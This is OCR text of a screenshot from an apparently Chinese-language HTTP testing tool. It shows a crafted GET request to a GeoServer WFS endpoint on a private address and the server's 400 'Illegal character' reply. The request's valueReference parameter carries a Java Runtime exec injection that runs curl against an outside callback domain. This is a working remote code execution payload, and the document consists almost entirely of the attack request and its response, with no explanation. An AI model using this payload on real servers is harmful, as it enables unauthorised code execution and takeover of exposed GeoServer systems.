 Request
数据包扫描
美 化
热加载
构造请求
1 GET /geoserver/wfs?service=WFS&version=2.0.0&request=GetPropertyValue&typeNames=sf:archsites&
valueReference=exec(java.lang.Runtime.getRuntime(),'curl mcyubscrtx.zaza.eu.org') HTTP/1.1
2 Host ? : 192.168.52.3:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
124.0.6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
Responses
70bytes / 2ms
美化
渲染
编码
详 情
远端地址:127.0.0.1:7890; 响应
时间:2ms; 总耗时:34ms; URL:h
ttp://192.168.52.3:8080/geos
e...
1 HTTP/1.1 400 Illegal character SPACE=' '
2 Content-Type: text/html; charset=iso-8859-1
3 Connection: close
4 Server: Jetty(9.4.51.v20230217)
5 Content-Length: 72
6
7 <h1>Bad Message 400</h1>
8 <pre>reason: Illegal character SPACE=' '</pre>
9